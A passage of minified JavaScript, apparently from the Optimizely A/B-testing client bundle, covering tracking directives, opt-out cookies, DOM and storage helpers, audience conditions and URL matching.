e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},5242:function(t,n){n.now=function(){return+new Date}},1535:function(t,n){n.VERSION="0.238.0",n.NAME="js"},4171:function(t,n,e){var i=e(1353).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},9929:function(t,n,e){var i,r,o="optimizely_data",a=e(4594).v,u=e(468),s=e(6670),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},3866:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},3793:function(t,n,e){var i=e(3961).Promise,r=e(6670);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},850:function(t,n,e){var i=e(4184),r=e(4594).v,o=e(5242),a=e(6665),u=e(6670),s=e(1353).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},6670:function(t,n,e){var i=e(1167),r=e(1004);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},2403:function(t,n,e){var i=e(1167);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},478:function(t,n,e){var i=e(1167),r=e(7432),o=e(4184),a=e(1497),u=e(1353),s=e(6665),c=e(1004),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},4939:function(t,n,e){var i=e(478);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},5700:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(1504),di=__webpack_require__(1353),Logger=__webpack_require__(1004),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},6665:function(t,n,e){var i=e(7239);t.exports=i.create()},872:function(t,n,e){var i=e(1167);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},5594:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(6665),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},8984:function(t,n,e){var i=e(1167);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},5165:function(t,n,e){var i=e(1167),r=e(7136),o=e(1004),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},8429:function(t,n,e){var i=e(1167),r=e(7828);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},3800:function(t,n,e){var i=e(1167);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},8208:function(t,n,e){var i=e(1167);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},7239:function(t,n,e){var i=e(1167),r=e(8208);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7136:function(t,n,e){var i=e(1167);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},8269:function(t,n,e){var i=e(1167);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},3961:function(t,n,e){t.exports=e(7785)},468:function(t,n,e){var i=e(1167),r=e(1004);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},7447:function(t,n,e){var i=e(4171),r=e(478),o=e(3866);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5976:function(t,n,e){var i=e(1167),r=e(1497),o=e(2432),a=e(7136),u=e(9929).DT,s=e(1004),c=e(9908),f=e(1353).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(4188).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7761:function(t,n,e){var i=e(1167),r=e(4184),o=e(1353),a=e(2432),u=e(478),s=e(6665);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},9383:function(t,n,e){var i=e(1167),r=e(1353),o=":",a="holdback",u="treatment",s="",c=e(1004),f=e(5190);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},8390:function(t,n,e){var i=e(1167);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},2446:function(t,n,e){var i=e(1167),r=e(331).getFieldValue,o=e(8269);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},8444:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171),a=e(1004);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},1773:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5252:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},9906:function(t,n,e){var 